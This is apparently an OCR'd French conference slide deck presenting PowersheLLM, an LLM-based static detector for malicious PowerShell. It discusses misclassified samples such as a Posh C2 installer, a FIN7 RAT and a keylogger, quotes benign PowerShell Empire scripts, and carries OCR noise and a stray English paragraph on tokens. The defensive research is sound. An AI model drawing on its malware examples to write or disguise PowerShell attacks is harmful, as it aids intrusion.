

### *174f957d28f3a6e0*

#### VT 0: horodateur des dernières saisies utilisateur



- $\odot$ Notre modèle se trompe
- Scripts non malveillants. Difficiles pour notre modèle (= difficulté saine)  $\odot$
- Pas de relabélisation  $\odot$

## **Faux positifs**

**Faux Faux Positifs**

Echantillons issus du dataset de goodware, vus comme malwares effectivement malveillants

#### *e01367262903442d*

#### VT13: Installateur Posh C2



- $\odot$ Script malveillant
- Notre modèle a raison !  $\odot$
- A relabéliser direction les malwares  $\odot$

## **Faux positifs**

**Faux Positifs > zone grise**

Echantillon issu du dataset de goodwares, vu comme malware selon le contexte

*dabe38d1bd7b91bb*

VT 1: Générateur de rapport système au format HTML



 $\odot$ Script en zone grise. Peut être utilisé par des équipes d'administration ou exploité par des attaquants

Retrait du script des datasets  $\odot$ 

## **Faux négatifs**

**Vrai Faux Négatifs**

**Echantillons issus du dataset de malwares vus comme sains mais qui sont malveillants**

#### *7d8671c91a02bfbf*

VT 30: RAT powerplant fin 7



- $\odot$ Scripts malveillants
- Notre modèle se trompe !  $\odot$
- $\odot$ A conserver

#### *864b7259d829a2e0*

#### VT 36: Keylogger





**Faux Faux Négatifs Echantillons issus du dataset de malwares vus comme sains qui sont sains**

*9201e1189900e5fc*

VT 2: Set-wallpaper

```
Function Set-WallPaper
    [ CmdletBinding ( ) ] Param( $WallpaperData
   $SavePath = "$Env:UserProfile\\AppData\\Local\\wallpaper" + ".jpg"
   Set-Content -value $ ( [ System . Convert ] : : FromBase64String (
   $WallpaperData ) ) -encoding byte -path $SavePath
ا . . . ا
public static void SetWallpaper ( string path , Wallpaper . Style style )
   \overline{f}SystemParametersInfo ( SetDesktopWallpaper , 0 , path , UpdateIniFile
         SendWinIniChange ) ;
        RegistryKey key = Registry . CurrentUser . OpenSubKey( "ControlPanel
        \\\\Desktop", true);
   switch (style)
        case Style . Stretched :
        key . SetValue ( @ " WallpaperStyle" , "2" ) ;
        key . SetValue ( @ " TileWallpaper " , "0") ;
        break ;
1. . . . 1
```
*02c0858f446ac918*

#### VT 12: Invoke-VoiceTroll

**Function Invoke-VoiceTroll** [ CmdletBinding ( ) ] Param ( **Parameter** (Mandatory =  $$True$ , Po siti on =  $0$ ) ] ValidateNotNullOrEmpty () 1 [ String ] \$VoiceText Set-StrictMode -version 2 Add-Type -AssemblyName System . Speech  $s$ synth = New-Object -TypeName System . Speech . Synthesis . SpeechSynthesizer \$synth . Speak ( \$VoiceText )

- Scripts sains ! Mais appartenant au quadriciel "Powershell Empire"  $\odot$
- $\odot$ Notre modèle a raison !
- Scripts à relabéliser … direction les goodwares  $\odot$

### **… so what ?**



DD 19



### **Dry run Fine tuned run Labels curated run**





### **PowersheLLM - Avantages de l'approche**

- <spoil> *Cet outil n'est pas un antivirus !* </spoil> *Détection du caractère malsain (et c'est novateur) en analyse statique*
- $\odot$  Détection automatique des patterns malveillants/malsains dans les données *Pas de signatures à adapter*
- $\odot$  Évolution constante : apprentissage et re-déploiement en continu *Pipeline de collecte, nettoyage et labellisation de données semi-automatique Faible coût d'entraînement et de déploiement*
- **⊘ Rapidité d'exécution**
- Adaptable à d'autres langages



### **PowersheLLM - Limites de l'approche**

**⊘ 1024 Tokens en entrée en utilisant StarEncoder** 

**⊘ N'espérons pas résoudre tous les problems de detection avec de l'IA** 

La confiance n'exclut pas le contrôle … de nos sources !

Fond VS Forme (attaques contre les modèles d'IA)

Language Learning Models (LLMs) have revolutionized the field of natural language processing, enabling machines to understand and generate humanlike text. At the core of LLMs lies the concept of tokens, which serve as the fundamental building blocks for processing and representing text data. In this blog post, we'll demystify tokens in LLMs, unraveling their significance and exploring how they contribute to the power and flexibility of these remarkable models.

## **Du malveillant au malsain, quelle défense pour nos SI ?**

 $\odot$  Méthodes complémentaires (malsain = LLM VS malveillant = signature)

Zone grise …

… résolue par des tâches décisionnelles

 $\odot$  À utiliser dans son contexte qui ne doit pas être figé.

L'intelligence artificielle utilisée au profit de l'analyste.



### **Conclusion**



### Axes d'amélioration

- Modèles plus performants  $\odot$
- Enrichissement du jeu de données  $\odot$
- Adaptation à d'autres problématiques $\odot$



# ¿ **questions** ?



Pierre-Adrien FONS *[pierre-adrien.fons@glimps.re](mailto:pierre-adrien.fons@glimps.re)* Sylvio HOARAU *[sylvio.hoarau@glimps.re](mailto:sylvio.hoarau@glimps.re)*

Vous retrouverez nos travaux dans les actes.

Notebook d'entraînement du modèle: *<https://github.com/glimps-re/PowersheLLM>*

Le podcast Polysecure PowersheLLM, par Frédéric GRELOT, sera disponible le 10 Juin 2024

